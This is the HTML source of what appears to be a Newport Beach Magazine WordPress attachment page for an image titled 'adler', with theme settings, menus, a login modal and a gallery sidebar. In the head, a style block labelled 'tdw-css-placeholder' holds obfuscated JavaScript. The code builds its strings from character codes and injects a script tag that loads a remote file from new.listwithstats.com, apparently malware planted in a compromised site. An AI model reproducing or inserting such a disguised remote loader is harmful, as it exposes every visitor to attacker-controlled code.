		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="85a4a04558";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/office-space/",
                    "name": "Office Space"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "adler"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-759 attachmentid-759 attachment-jpeg td-standard-pack adler global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Office Space" class="entry-crumb" href="https://www.newportbeachmagazine.com/office-space/">Office Space</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">adler</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>adler</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/adler.jpg" title="adler" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/adler.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/office-space/anna/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/anna-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="anna" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/anna-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/anna-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-759 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
